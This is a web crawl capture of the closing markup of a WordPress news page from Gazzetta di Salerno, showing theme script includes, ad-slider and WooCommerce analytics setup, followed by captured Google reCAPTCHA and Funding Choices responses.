<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;ntt data&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TgBvne64E8QuXsxMLAG5bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767838406646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUFj_PTDcmGLujxExSZVi9HdJqK-rxKImTmkl_GwXE-yqfogmCj_nED3_OOp1c2xPPCSzfcXF5glM4Br-7QazmDqcfL8MQF4BGhCCjHC8vFmjyiQp_pzSTnmtQSVwb9Elb0lM2h1u3aKKwU38m9UVCbSFbPCQ9fMz-tLP6TTZs20Ee6GIrMXkJyZtNM/_/rgads.468x60.php?/responsive-ad./160-600./pagead/conversion.
body_size: -1286
content:
window['3f259fae-5528-463b-8151-b1a387563d9a'] = true;